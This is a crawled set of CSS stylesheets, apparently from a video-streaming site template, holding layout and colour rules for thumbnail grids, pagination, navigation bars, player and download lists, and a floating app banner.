.detail img{display:block;max-width:100%;height:auto}
.nav .active a {
    font-weight: 100;
}
.paoma {
    width: 100%;
    font-size: 12px;
    bottom: 0;
    position: fixed;
}
.marquee {font-size: 13px;
    line-height: 13px;}
.dlink a {}
.grid .ul .item {
    background-color: #FFF;
    box-shadow: 0 1px 1px rgba(0,0,0,0.15);
    overflow: hidden;
    position: relative;
    border: 10px solid #FFF;
    border-bottom: 0 none;
    margin-bottom: 30px;
}
.grid .ul .item .thumb {
    position: relative;
    line-height: 1;
    text-align: center;

    overflow: hidden;
    -webkit-transition: .15s all linear;
    -moz-transition: .15s all linear;
    -o-transition: .15s all linear;
    transition: .15s all linear;
    color: #FFF;
    box-shadow: 0 0 2px rgba(255,255,255,.15)
}
.grid .ul .item .thumb .qtag {
    padding: 0 3px;
    color: #fff;
    font-size: 12px;
    right: 0px;
    bottom: 0px;
    position: absolute;
    border: none;
}
.grid .ul .item .thumb .dvdtag {
    background: #09C878;
}
.grid .ul .item .thumb img {
    display: block;
    width: 100%;
    height: 200px;
    -webkit-transition: all .2s cubic-bezier(0.33, 0, 0.2, 1);
    -moz-transition: all .2s cubic-bezier(0.33, 0, 0.2, 1);
    -o-transition: all .2s cubic-bezier(0.33, 0, 0.2, 1);
    transition: all .2s cubic-bezier(0.33, 0, 0.2, 1)
}
.grid .ul .item .meta {
    padding: 8px 5px;
}
.grid .ul .item .title a {
    color: #888;
    font-size: 14px;
    display: block;
    height: 18px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}
.grid .ul .item:hover .title a {
    color: #00c3b6
}
.grid .ul .item .extra {
    position: absolute;
    left: 0;
    top: 0;
    height: auto;
    overflow: hidden;
    width: 100%;
    background-color: #222;
    color: #FFF;
    margin: 0;
    padding: 8px 10px;
    box-sizing: border-box;
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
    -webkit-transition: -webkit-transform .2s cubic-bezier(0.33, 0, 0.2, 1);
    -moz-transition: -moz-transform .2s cubic-bezier(0.33, 0, 0.2, 1);
    -o-transition: -o-transform .2s cubic-bezier(0.33, 0, 0.2, 1);
    transition: transform .2s cubic-bezier(0.33, 0, 0.2, 1)
}
.grid .ul .item .extra a {
    color: rgba(255,255,255,.9)
}
.grid .ul .item .extra a:hover {
    color: #00c3b6
}
.grid .ul .item .extra .time {
    float: left
}
.grid .ul .item .extra .time i {
    margin-right: 4px
}
.grid .ul .item .extra span {
    float: right;
    margin-left: 8px
}
.grid .ul .item .extra i {
    margin-right: 4px
}
.grid .ul .item .extra span i {
    margin-right: 0;
    margin-left: 4px
}
.grid .ul .item .data {
    border-top: 1px solid #f2f2f2;
    padding: 8px 5px;
    color: #999;
    font-size: 12px;
}
.grid .ul .item .data a {
    color: #999
}
.grid .ul .item .data a:hover {
    color: #00c3b6
}
.grid .ul .item .data span {
    float: right;
    margin-left: 10px
}
.grid .ul .item .data span i {
    margin-right: 4px
}
.grid .ul .item:hover .extra {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px)
}
.grid .ul .item:hover .thumb {
    background-color: #000
}
.grid .ul .item:hover .thumb img {
    opacity: .9;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);

    transition: all 1s ease 0s;
    transform: scale(1.1);
}
#playview {background-image: url("https://placeholdit.imgix.net/~text?txtsize=33&txt=%E6%AD%A3%E5%9C%A8%E5%8A%A0%E8%BD%BD%E4%B8%AD&w=1148&h=459.2");}
@media (min-width:760px){.doc-nav{text-align:right;}
    .doc-naver .doc-logo{display:block;margin:0px;}
    /*.bg-inverse .navbar-head, .bg-inverse .navbar-text{padding: 0px}*/
}
@media (max-width:768px) {
    .doc-header.fixed-top {border-bottom: 0px;}
    .doc-header .container{padding: 0px;}
    .bg-inverse .nav {padding: 0}
    .nav {padding: 0}
    .navbar-body .nav li {border: none;}
    .container{padding: 0px}
    .line-middle {margin: 0px;}
    .doc-header .container.margin-top{margin: 0}
    .nav li {
        text-align: center;
        color: #fff;
        background-color: #0a8;
        float: left;
        width: 25%;
        height: 40px;
    }

    .nav .drop-menu li {
        text-align: center;
        color: #fff;
        background-color: #0a8;
        float: none;
        width: 100%;
    }
    .nav li a{
        height: 40px;
        line-height: 30px;
        color:#fff;
    }
    .navbar-body .nav a,.bg-inverse .nav-inline .nav-head, .bg-inverse .nav-inline li a {
    text-indent: 0;
}
    .nav .drop-menu li a{
        color:#000;
        height: 40px;
        line-height: 30px;
    }
    .nav li:after {

        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        -webkit-transform-origin: 0 0;
        -webkit-transform: scale(1);
        border-left: 1px solid rgba(80, 37, 9, 0.36);
        border-bottom: 1px solid rgba(80, 37, 9, 0.36);
    }
    .grid .ul .item {border: 5px solid #FFF;margin-bottom: 10px;}
    .grid .ul .item .data{padding: 3px 5px;}
    .grid .ul .item .thumb img {

    height: 110px;
}
    .button-group {padding: 5px}
    .button-group .button {border-radius:0;}
    .button-group a{width: 25%;margin-top: 5px}
    .doc-banner{padding:0px 10%;}
    .duilianimg {width:120px;height:120px;}
    .duilianimg1 {width:80px;height:150px;}
    
}
.doc-intro{color:#fff;padding:40px 0;background:#0a8;}
.doc-intro h1{margin-bottom:15px;font-size:32px;}
.doc-intro p{font-size:22px;}
.doc-backtop{position:fixed;right:5px;bottom:0;color:#999;font-size:30px;cursor:pointer;z-index:9;}
.doc-backtop:hover{color:#0a8;}
.doc-footer{padding:20px 0;text-align:center;}




/*-Page-*/
.pages {text-align:center; overflow:hidden;     line-height: 36px;
    font-size: 0px;}
.pages em {margin-left:4px; font-weight:bold; color:#7f7f7f;  font-weight:normal;} 
.pages input {margin-left:10px; height:22px; width:30px;}
.pages .pagelink_a,.pages .pagelink_b,.pages .pagenow{background-color: #fff;
    padding: 2px 15px;
    line-height: 30px;
    border-radius: 4px;
    display: inline-block;
    margin: 5px;
    vertical-align: top;
    border: solid 1px;font-size:14px;}
    .pages .pagenow { background:#00c3b6;
    color: #fff;
    border: #969494 solid 1px;
     }
     .pages  a:hover {
    background-color: #00c3b6;
    color: #FFF;
    border: #969494 solid 1px;
        text-decoration: none;
}
    .pages input {display: none}
.pages .pagebtn{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
/*-/Page-*/
/* -------------分页开始---------- */
.m1938com{padding: 30px 0px 20px 0px;text-align: center;color: #FFFFFF;line-height:0;font-size:0px;overflow:hidden;}
.m1938com em{ font-style:normal;}
.m1938com .pagego{height:30px;line-height: 30px;padding-bottom: 2px;margin-left: 5px;margin-right: 10px;padding-right: 15px;background-color : #FFFFFF;border : 1px solid #000;color : #0066FF;font-size: 14px;display: none;	}
.m1938com .pagebtn{display: none;}
.m1938com a, .m1938com span,.m1938com em,.m1938com label{height: 34px;line-height: 34px;font-size: 14px;display: inline-block;text-align: center;margin: 0 1px;padding: 0 16px;color: #666;overflow: hidden;vertical-align: middle;background-color: #fcfcfc;border:solid #dcdcdc 1px;}
.m1938com a:hover {color: #fff;text-decoration: none;background-color: #e92334;border:solid #da1e2e 1px;}
.m1938com span.pagenow{color: #fff;font-weight: 700;background-color: #da1e2e;border:solid #c70011 1px;}
.m1938com span.disabled{filter:alpha(opacity=50);opacity: 0.5;}
.m1938com .prev{padding: 0 10px 0 20px;background-position: 0 7px;}
.m1938com .next{padding: 0 20px 0 10px;background-position: right -20px;}
/* -------------分页结束---------- */


--- FILE ---
content_type: text/css
request_url: https://qyu1111.com/template/745-v10-m1938pc/images/css/white.css
body_size: 1967
content:
@charset "utf-8";
	body {
	background:#f8f8f8;
	color:#666
}
h1,h2,h3,h4,h5,h6,a,.details-play-title .nav-tabs>li.active>a,.details-play-title .nav-tabs>li.active>a:focus,.details-play-title .nav-tabs>li.active>a:hover,.details-play-title .nav-tabs>li>a:hover,.details-play-title .nav-tabs>li.open>a,.details-play-title .dropdown-menu>li>a,.dropdown-menu>li>a {
	color:#333;
	font-weight:500
}
a:focus,a:hover,.nav-search .btn-search,.swiper-pagination-bullet.swiper-pagination-bullet-active,.text-color,.box-star-list .video-pic,.box-video-text-list ul li .key,.list-mcat .content-menu .item ul li a.active,.list-mcat .content-menu .head span,.list-mcat .content-menu .item ul li a:hover,.details-info .info li storng a,.details-info .info li storng,.details-info .info li em,.rating-kong-item .nopingfen,.rating-kong-item,.rating-kong-item,.pingfen-total strong,.rating-box .rating-show em,.details-story h4 em,.comment-assist a:hover,.comment-top .user,.comment-top a,.details-content p a,.details-tv .item h4 a,.details-title h1 a,.swiper-pagination-current,.tv_detail_box ul li a,.nick-name span,.user_login:hover .iconfont,.playlog_list ul:hover .iconfont,.user_playlog:hover,.autocomplete-suggestions strong,.navbar-search:hover,.zanpian-modal-tabs li:hover a,.zanpian-modal-tabs li.active a,.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover,>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover {
	color:#0086cf
}
.pingfen-total em,.comment-replay-assist .ui-button,.ui-signed li:hover a {
	color:#fff
}
.navbar-inverse .navbar-nav>li>a {
	color:#fff;
	font-size:16px
}
.navbar-inverse .navbar-nav>li>a:focus {
	color:#333;
	background:#fff
}
.navbar-inverse .navbar-nav>li>a:hover {
	color:#333;
	background:#fff
}
.navbar-inverse,.playlog_list {
	background:#0086cf;
	box-shadow:0 1px 4px rgba(0,0,0,.1)
}
.navbar-inverse .navbar-toggle {
	border:none
}
.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover {
	background-color:#0086cf
}
.layout-box,.box-mcid-list,.list-mcat,.box-video-details,.comment-post,.comment-replay,.drop-box,.popover,.autocomplete-suggestions {
	box-shadow:0 1px 4px rgba(0,0,0,.07)
}
.navbar-inverse .navbar-toggle {
	border-color:#fff
}
.navbar-toggle {
	padding:4px 8px;
	margin-left:10px
}
.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover {
	color:#333;
	background-color:#fff
}
.box-footer {
	background-color:#444
}
.list-mcat .left-head li a.active,.layout-box,.box-mcid-list,.list-mcat,.box-video-details,.details-play-title .nav-tabs>li.active>a,.details-play-title .nav-tabs>li.active>a:focus,.details-play-title .nav-tabs>li.active>a:hover,.details-play-title .nav-tabs>li>a:hover,.details-play-title .nav-tabs>li.open>a,.details-play-title .dropdown-menu,.comment-sub,.dropdown-menu,.drop-box,.popover,.playlog_list,.autocomplete-suggestions,.user-search .nav-search,.box-star-list .star-pic {
	background-color:#fff
}
.index-menu li a,.box-index-mcid li a,.box-page ul li.active span,.nav-search .form-control,#rating,.playlist ul li a,.details-page a,.box-gbook .item .content,.comment-num,.comment-sub,.tv_txt_list ul li span.b {
	border:1px solid #fff
}
.box-main-side .side,.box-gbook .item .content p,.box-title.bt {
	border-bottom:1px solid #e7e7e7
}
.box-min-mcid .item dl,.tv_txt_list ul li {
	border-left:1px solid #e7e7e7
}
.text-muted {
	color:#fff
}
.text-time {
	color:#777
}
.list-mcat .content-menu .head span.text,.rating-kong-item .loadingg,.details-tv em.time,.details-info ul.info li span {
	color:#999
}
.index-menu li a:hover,.box-index-mcid li a:hover,.playlist ul li a:hover,.playlist ul li a.active,.player_playlist ul li a:hover,.player_playlist ul li a.active,.index-menu li a:hover .text-color,.video-pic .score,.swiper-pagination-bullet-active,.box-video-ranking li .num.active,.box-video-text-list ul li .num.active,.box-title-nav li a:hover,.box-title-nav li a.active,.box-page ul li a:hover,.box-page ul li.active span,.box-video-text-list ul li .tv.active,.tv-diantai li:hover .tv,.list-mcat .content-meun .head dl dd span,.details-tool a:hover,.details-tool a.active,.rating-box .rating-show .power-item,.tv-live,.details-page a:hover,.actor-box .actor-title.active,.box-index-mcid li.active a,.player_bottom .prevnext a:hover,.tv_txt_list ul li:hover span.b,.tv_detail_week ul a:hover,.tv_detail_week ul a.active,.ui-signed li:hover {
	background-color:#0086cf;
	color:#fff
}
.box-video-ranking ul li .num,.box-video-text-list ul li .num,.index-menu li a,.box-index-mcid li a,.box-title-nav li a,.box-page ul li span,.tv-diantai li .tv,.nav-search .form-control,.index-menu li a,.details-tool a,.playlist ul li a,.player_playlist ul li a,.details-story h4,.details-tv .item h4,.comment-post,.details-page a,.details-title h1,.actor-title,.layout-box .more-click,.box-gbook .item .content,.comment-num,.news_remark,.player_bottom .prevnext a,.tv_txt_list ul li span.b,.tv_detail_week,.playlog_list ul li:hover,.autocomplete-selected {
	background-color:#f5f5f5;
	color:#999
}
.news-txt,.news-box:hover,.news-box-txt,.box-page ul li a {
	background-color:#f5f5f5;
	color:#333
}
.actor-main {
	background-color:#e7e7e7;
	color:#b2b2b2
}
.news-box-txt:hover {
	background-color:#e7e7e7
}
.player_playlist::-webkit-scrollbar-thumb {
	background:#f5f5f5
}
.player_playlist::-webkit-scrollbar-track {
	background:#fff
}
.video-pic .score::before,.slide-pic .score::before {
	border-top:4px solid #0086cf;
	border-left:4px solid transparent
}
.video-pic .tips.orange,.video-pic .tv.orange,.slide-pic .tips.orange,.slide-pic .tv.orange {
	background:#ff7822;
	background:linear-gradient(to left,#ff7822 0,#ff9c29 100%)
}
.video-pic .tips.red,.video-pic .tv.red,.slide-pic .tips.red,.slide-pic .tv.red,.new-tip {
	background:#fa474b;
	background:linear-gradient(to left,#ff2823 0,#ff8466 100%)
}
.video-pic .tips.blue,.video-pic .tv.blue,.slide-pic .tips.blue,.slide-pic .tv.blue {
	background:#2dd671;
	background:linear-gradient(to left,#3b9eff 0,#19c3ff 100%)
}
.video-pic .tips.green,.video-pic .tv.green,.slide-pic .tips.green,.slide-pic .tv.green {
	background:#0086cf;
	background:linear-gradient(to left,#8BBB07 0,#f90 100%)
}
.video-pic .num {
	background-color:#0086cf;
	color:#fff
}
.details-nav ul li {
	float:left;
	padding:13px 18px;
	background-color:#e7e7e7
}
.details-nav ul li a {
	color:#9d9d9d
}
.details-nav ul li.active,.details-nav ul li:hover {
	background-color:#0086cf
}
.details-nav ul li.active a,.details-slide-next .iconfont,.swiper-button-next .iconfont,.swiper-button-prev .iconfont,.details-nav ul li:hover a,.player-shrink {
	color:#fff
}
.box-video-text-list ul li,.box-video-footer a,.list-mcat .content-menu .item ul,.box-down-list .downlist,.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td {
	border-top:1px dashed #f5f5f5
}
.details-tv-t,.tv_detail_box ul li {
	border-bottom:1px dashed #e7e7e7
}
.box-switch-tabs .nav-tabs li.active a,.zanpian-modal-tabs li:hover,.zanpian-modal-tabs li.active {
	border:0;
	border-bottom-width:0;
	border-bottom-style:none;
	border-bottom-color:currentcolor;
	background:0 0;
	border-bottom:2px solid #0086cf;
	color:#0086cf
}
.box-switch-tabs .nav-tabs,.table>thead>tr>th {
	border-bottom:2px solid #e7e7e7
}
.tv-diantai li .tv em {
	border-left:14px solid #e7e7e7
}
.tv-live em.tv-live-l {
	border-right:12px solid #0086cf
}
.tv_detail_title {
	background-color:#e7e7e7
}
.comment-post-arrow {
	border-right:12px solid #f5f5f5
}
.comment-replay-arrow {
	border-bottom:12px solid #e7e7e7
}
.comment-replay {
	background:#e7e7e7
}
.slider-extra li .sideslip:after,.slider-extra li .sideslip:before {
	border-left-color:#fff
}
.popover>.arrow,.popover>.arrow::after,.drop-box:after,.drop-box:before {
	border-bottom-color:#fff!important
}
.popover>.arrow,.popover>.arrow::after {
	border-top-color:#fff!important
}
.playlog_list:after,.playlog_list:before {
	border-bottom-color:#e7e7e7!important
}
.popover-title,.playlog-tool {
	background-color:#e7e7e7;
	border-bottom:1px solid #e7e7e7;
	text-align:center
}
.player_right .details-play-title .nav-tabs>li>a#myTabDrop2,,.play_barrage {
	background-color:#e7e7e7
}
.player_right .details-play-title .nav-tabs>li>a#myTabDrop2,,.player_title {
	background-color:#333;
	color:#eee
}
.play_barrage .input,.slider-extra li a,.slider-extra li span,.slider-extra li .sideslip {
	background-color:#fff
}
.barrage_m {
	background:#f5f5f5;
	border:10px solid #999
}
.barrage_switch {
	background:#f5f5f5
}
.box-star-list li:hover a span:after,.box-star-list li:hover a span:before,.box-star-list li.active a span:after,.box-star-list li.active a span:before {
	border-bottom:6px solid #fff
}
.box-star-list li:hover a span:before,.box-star-list li.active a span:before {
	border-bottom-color:#e7e7e7
}
.star-video-list .box-star-list {
	border-top:1px solid #e7e7e7
}
.details-slide img,.details-content img {
	border:1px solid #f5f5f5
}
.box-video-text-list ul li .tv.active em,.tv-diantai li:hover .tv em {
	border-left-color:#0086cf
}
.tv-diantai li .tv,.list-mcat:before,#rating span.ratingtxt {
	background-color:#e7e7e7
}
.rating-bar-item {
	border:1px solid #0086cf;
	background:#f90
}
#rating {
	border:1px solid #e7e7e7
}
.b-l {
	border-left:1px solid #fff
}
.b-r {
	border-right:1px solid #dfdfdf
}
.fnum {
	color:#f18167
}
.star_details.light .star_hot_info,.star_details.light .star_hot_info h1,.star_details.light .star_hot_right h3,.star_details.light .star_hot_right a,.tv_txt_list ul li p {
	color:#333
}
.star_details .star_hot_info,.star_details .star_hot_info h1,.star_details .star_hot_right h3,.star_details .star_hot_right a {
	color:#ccc
}
#zanpiancms_player {
	background-color:#eee
}
@media(min-width:768px) {
	.zanpian-mobile .navbar-nav>li a {
	border:1px solid #e7e7e7;
	background-color:#e7e7e7
}
.zanpian-mobile .navbar-nav>li a:hover {
	background-color:#0086cf;
	color:#fff
}
}@media(max-width:767px) {
	.navbar-nav>li a {
	border:1px solid #e7e7e7
}
.navbar-nav>li a:hover {
	background-color:#0086cf;
	color:#fff
}
.box-min-mcid .item dl {
	border-left:0;
	border-top:1px dashed #e7e7e7
}
}

--- FILE ---
content_type: text/css
request_url: https://qyu1111.com/template/745-v10-m1938pc/images/css/mp4.css
body_size: 1249
content:
.container2 {
	width:1170px;
	margin:5px auto 0 auto;
	padding:0;
}
.container2 h3 {
	color: inherit; line-height: 1.1; font-family: inherit; font-weight: 500;
	margin-top: 20px; margin-bottom: 10px;
	font-size: 24px;
}
.container2 .movie {
	width:1170px;
	border:1px solid #DEDEDE;
	margin: 0px; padding: 15px 0px; overflow: hidden;
}
.container2 .col-md-9 {
	margin-left:15px;
	padding:0;
	float: left;
	width: 700px;
	text-align: center;
}
.container2 .col-md-9 img {
	width:700px;
}
.container2 .info {
	margin:0 15px 0 20px;
	padding:0;
	float: left;
	width: 208px;
}
.container2 .info a {
	color:#505050;
}
.container2 .info a:hover {
	color:#000080;
	text-decoration:underline;
}
.container2 .info p {
	line-height: 25px; font-size: 14px; -ms-word-break: break-all;
}
.container2 .info .genre {
	margin-right: 10px; white-space: nowrap;
}
.container2 .info .header {
	font-size: 14px; font-weight: bold;
}
/* D? ��??��???? �̣���3 start*/
.endpage {
	margin:8px 0 0 0;
	width:1180px;
	FONT-SIZE: 12px;
	FONT-FAMILY: inherit; FONT-WEIGHT: normal;
	FONT-STYLE: normal;
	BORDER-TOP: #ececec 1px solid; BORDER-RIGHT: #ececec 1px solid; BACKGROUND: #fff; BORDER-BOTTOM: #ececec 1px solid; PADDING-BOTTOM: 10px; PADDING-TOP: 0px; PADDING-LEFT: 16px; BORDER-LEFT: #ececec 1px solid; PADDING-RIGHT: 16px
}
.clearfixpage {
	DISPLAY: inline-block
}
.endpage DIV {
	FONT-SIZE: 100%; FONT-FAMILY: inherit; FONT-WEIGHT: normal; PADDING-BOTTOM: 0px; FONT-STYLE: normal; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px
}
.endpage UL {
	FONT-SIZE: 100%; FONT-FAMILY: inherit; FONT-WEIGHT: normal; PADDING-BOTTOM: 0px; FONT-STYLE: normal; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px
}
.endpage .hot {
	WIDTH: 210px; FLOAT: right; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 15px; PADDING-RIGHT: 15px
}
.endpage .hot LI {
	
}
.endpage .hot .cate DD P {
	WIDTH: 52px
}
.endpage .ulike {
	PADDING-LEFT: 6px
}
.endpage A:link {
	TEXT-DECORATION: none; COLOR: #4d4d4d
}
.endpage A:visited {
	TEXT-DECORATION: none; COLOR: #4d4d4d
}
.endpage A:hover {
	TEXT-DECORATION: underline; COLOR: #fe9633
}

.endpage .mox {
	BORDER-TOP: #f2f2f2 1px solid; BORDER-RIGHT: #f2f2f2 1px solid; BORDER-BOTTOM: #f2f2f2 1px solid; PADDING-BOTTOM: 3px; PADDING-TOP: 3px; PADDING-LEFT: 3px; CLEAR: both; BORDER-LEFT: #f2f2f2 1px solid; MARGIN-TOP: 10px; PADDING-RIGHT: 3px
}
.endpage .mox .title {
	HEIGHT: 34px; BORDER-BOTTOM: #f2f2f2 1px solid; COLOR: #3e4454; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 10px; LINE-HEIGHT: 34px; PADDING-RIGHT: 10px
}
.endpage .mox .title SPAN {
	FONT-SIZE: 16px; FLOAT: left
}
.endpage .mox .title SPAN IMG {
	VERTICAL-ALIGN: middle; MARGIN-RIGHT: 10px
}
.endpage .mox .title P {
	FLOAT: right; PADDING-LEFT: 12px
}
.endpage .play-list {
	OVERFLOW: hidden; HEIGHT: 100%; PADDING-BOTTOM: 6px; PADDING-TOP: 0px; PADDING-LEFT: 4px; PADDING-RIGHT: 0px
}
.endpage .play-list A {
	OVERFLOW: hidden; HEIGHT: 30px; WIDTH: 144px; BACKGROUND: #eee; FLOAT: left; COLOR: #3e4452; TEXT-ALIGN: center; MARGIN: 8px 8px 0px 0px; DISPLAY: block; LINE-HEIGHT: 30px
}
.endpage .play-list A:visited {
	BACKGROUND: #3e4452; COLOR: #fff
}
.endpage .play-list A:hover {
	TEXT-DECORATION: none; BORDER-TOP-COLOR: #07a7e1; BACKGROUND: #07a7e1; BORDER-LEFT-COLOR: #07a7e1; COLOR: #fff; BORDER-BOTTOM-COLOR: #07a7e1; BORDER-RIGHT-COLOR: #07a7e1
}
.endpage .ndownlist {
	margin-bottom:-4px;
}
.endpage .ndownlist UL {
	OVERFLOW: hidden; HEIGHT: 100%; PADDING-BOTTOM: 0px; PADDING-TOP: 6px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px
}
.endpage .ndownlist LI {
	HEIGHT: 28px; BORDER-BOTTOM: #ebe6ed 1px solid; PADDING-BOTTOM: 6px; PADDING-TOP: 7px; PADDING-LEFT: 0px; LINE-HEIGHT: 28px; PADDING-RIGHT: 0px
}
.endpage .ndownlist LI I {
	WIDTH: 30px; FLOAT: left; TEXT-ALIGN: center; DISPLAY: block
}
.endpage .ndownlist LI I INPUT {
	VERTICAL-ALIGN: middle
}
.endpage .ndownlist P {
	OVERFLOW: hidden; WORD-WRAP: break-word; HEIGHT: 28px; WIDTH: 600px; WHITE-SPACE: nowrap; FLOAT: left; PADDING-LEFT: 10px; DISPLAY: inline-block
}
.endpage .ndownlist P A {
	COLOR: #6b6e75
}
.endpage .downlist P A:visited {
	COLOR: #6b6e75
}
.endpage .ndownlist SPAN {
	FLOAT: right
}
.endpage .ndownlist SPAN A {
	HEIGHT: 28px; WIDTH: 38px; BACKGROUND: #ff984d; COLOR: #fff; TEXT-ALIGN: center; DISPLAY: inline-block; LINE-HEIGHT: 28px; MARGIN-RIGHT: 6px
}
.endpage .ndownlist .ckbox A {
	HEIGHT: 28px; WIDTH: 133px; BACKGROUND: url(/images/i.png) no-repeat 0px -148px; COLOR: #464646; TEXT-ALIGN: center; MARGIN: 0px 10px 0px 0px; DISPLAY: inline-block; LINE-HEIGHT: 28px
}
.endpage .downlist .ckbox A:visited {
	HEIGHT: 28px; WIDTH: 133px; BACKGROUND: url(/images/i.png) no-repeat 0px -148px; COLOR: #464646; TEXT-ALIGN: center; MARGIN: 0px 10px 0px 0px; DISPLAY: inline-block; LINE-HEIGHT: 28px
}
.endpage .ndownlist .ckbox A:hover {
	COLOR: #f00
}
.endpage .downurl {
	clear:both;
	margin:10px auto 0 auto;
	OVERFLOW: hidden; HEIGHT: 100%; PADDING-BOTTOM: 6px; PADDING-TOP: 0px; PADDING-LEFT: 4px; PADDING-RIGHT: 0px
}
/* D? ��??��???? �̣���3 end*/

/*-------------mobile---------------*/
@media screen and (max-width: 640px){

.container2 {
	width:100%;
}
.container2 h3 {
	margin:2% 0 2% 1%;
	font-size:1em;
}
.container2 .movie {
	width:100%;
	border:0;
}
.container2 .col-md-9 {
	margin-left:1%;
	padding:0;
	float: left;
	width: 98%;
	text-align: center;
}
.container2 .col-md-9 img {
	width:100%;
}
.container2 .info {
	margin:0;
	padding:0;
	float: left;
	width: 100%;
}
.container2 .info a {
	color:#505050;
}
.container2 .info a:hover {
	color:#000080;
	text-decoration:underline;
}
.container2 .info p {
	float:left;
	width:48%;
	margin-left:1%;
	display:block;
	line-height: 25px; font-size: 14px;
}
.container2 .info p.intro{
	clear:both;
	float:left;
	width:99%;
	margin-left:1%;
	display:block;
	text-align:left;
	line-height: 25px; font-size: 14px;
}
.container2 .info .genre {
	margin-right: 10px; white-space: nowrap;
}
.container2 .info .header {
	font-size: 14px; font-weight: bold;
}
/* D? ��??��???? �̣���3��??��?? start*/
.endpage {
	margin:0;
	width:96%;
	FONT-SIZE: 12px;
	FONT-FAMILY: inherit; FONT-WEIGHT: normal;
	FONT-STYLE: normal;
	BORDER-TOP: #ececec 1px solid; BORDER-RIGHT: #ececec 1px solid; BACKGROUND: #fff; BORDER-BOTTOM: #ececec 1px solid;  BORDER-LEFT: #ececec 1px solid;
	padding:0 2% 2% 2%;
}
.clearfixpage {
	DISPLAY: inline-block
}
.endpage DIV {
	FONT-SIZE: 100%; FONT-FAMILY: inherit; FONT-WEIGHT: normal; PADDING-BOTTOM: 0px; FONT-STYLE: normal; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px
}
.endpage UL {
	FONT-SIZE: 100%; FONT-FAMILY: inherit; FONT-WEIGHT: normal; PADDING-BOTTOM: 0px; FONT-STYLE: normal; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px
}
.endpage A:link {
	TEXT-DECORATION: none; COLOR: #4d4d4d
}
.endpage A:visited {
	TEXT-DECORATION: none; COLOR: #4d4d4d
}
.endpage A:hover {
	TEXT-DECORATION: underline; COLOR: #fe9633
}
.clearfix:after {
	HEIGHT: 0px; CONTENT: "."; CLEAR: both; DISPLAY: block; VISIBILITY: hidden
}
.endpage .mox {
	BORDER-TOP: #f2f2f2 1px solid; BORDER-RIGHT: #f2f2f2 1px solid; BORDER-BOTTOM: #f2f2f2 1px solid; PADDING-BOTTOM: 3px; PADDING-TOP: 3px; PADDING-LEFT: 3px; CLEAR: both; BORDER-LEFT: #f2f2f2 1px solid; MARGIN-TOP: 10px; PADDING-RIGHT: 3px
}
.endpage .mox .title {
	HEIGHT: 34px; BORDER-BOTTOM: #f2f2f2 1px solid; COLOR: #3e4454; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 10px; LINE-HEIGHT: 34px; PADDING-RIGHT: 10px
}
.endpage .mox .title SPAN {
	FONT-SIZE: 16px; FLOAT: left
}
.endpage .mox .title SPAN IMG {
	VERTICAL-ALIGN: middle; MARGIN-RIGHT: 10px
}
.endpage .mox .title P {
	display:none;
	FLOAT: right; PADDING-LEFT: 12px
}
.endpage .play-list {
	OVERFLOW: hidden; HEIGHT: 100%; PADDING-BOTTOM: 6px; PADDING-TOP: 0px; PADDING-LEFT: 4px; PADDING-RIGHT: 0px
}
.endpage .play-list A {
	OVERFLOW: hidden; HEIGHT: 30px; WIDTH: 31%; BACKGROUND: #eee; FLOAT: left; COLOR: #3e4452; TEXT-ALIGN: center; MARGIN: 2% 2% 0 0; DISPLAY: block; LINE-HEIGHT: 30px
}
.endpage .play-list A:visited {
	BACKGROUND: #3e4452; COLOR: #fff
}
.endpage .play-list A:hover {
	TEXT-DECORATION: none; BORDER-TOP-COLOR: #07a7e1; BACKGROUND: #07a7e1; BORDER-LEFT-COLOR: #07a7e1; COLOR: #fff; BORDER-BOTTOM-COLOR: #07a7e1; BORDER-RIGHT-COLOR: #07a7e1
}
.bigpic {
	width:100%;
}
.bigpic img {
	width:96%;
	margin:0 2%;
}

.endpage .downurl {
	clear:both;
	margin:10px auto 0 auto;
}
/* D? ��??��???? �̣���3��??��?? end*/

}





--- FILE ---
content_type: text/css
request_url: https://qyu1111.com/template/745-v10-m1938pc/images/css/showfloatdiv.css
body_size: -351
content:
showfloatdiv.css

--- FILE ---
content_type: text/css
request_url: https://qyu1111.com/template/745-v10-m1938pc/images/css/mm-content.css
body_size: 1074
content:
/*app piaofu start*/
.levitate {
	width:12rem;
	height:2rem;
	font-size: 1rem;
	font-weight:bold;

	background-color:#d90000;
	text-align: center;
	line-height:2rem;
	color: white;
	border-radius:0.2rem;
	
	padding:0.1rem 0;
	margin:0;
	position:fixed;
	top:85%;
	left:25%;
	z-index:300;
	overflow:hidden;
}
/*app piaofu end*/


.mm-content {margin:0;}
.mm-content .row {background-color:#0a8;}
.mm-content .row-item ul li {
    display: inline-block;
}
.mm-content .size_xxxl {
    font-size: 2em;
}



.mm-content a {
    cursor: pointer;
    color: #000;
    text-decoration: none;
    outline: 0 none;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    transition: all .2s linear;
}

.mm-content a:hover{
    text-decoration: none;
    color: #CD2407;
}

